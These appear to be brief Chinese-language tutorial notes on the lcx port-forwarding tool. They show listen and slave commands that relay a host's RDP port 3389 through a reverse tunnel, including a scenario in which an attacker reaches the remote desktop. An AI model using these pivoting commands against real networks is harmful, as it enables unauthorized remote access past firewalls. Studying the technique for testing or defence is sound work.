 应用1
1.服务端主动连接 客户端的2333端口
2.本地访问 127.0.0.1 51端口即可访问客户端的3389端口
客户端
192.168.0.146
lcx -listen 51 2333
服务端
192.168.0.118
lcx.exe -slave 192.168.0.146 2333 127.0.0.1 3389
应用2
3.攻击者也可以连接客户端的51端口
访问服务端的3389端口
1.服务端主动连接 客户端的2333端口
2.此时 客户端与服务端已经建立通信
客户端
192.168.0.146
lcx -listen 51 2333
服务端
192.168.0.118
lcx.exe -slave 192.168.0.146 2333 127.0.0.1 3389
攻击者